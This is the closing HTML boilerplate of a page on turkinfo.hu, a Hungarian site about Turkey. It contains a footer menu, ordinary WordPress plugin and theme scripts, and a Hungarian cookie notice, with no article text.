class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6975cca3e1b6f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ff91df3bcf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d1dbb10a0c","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>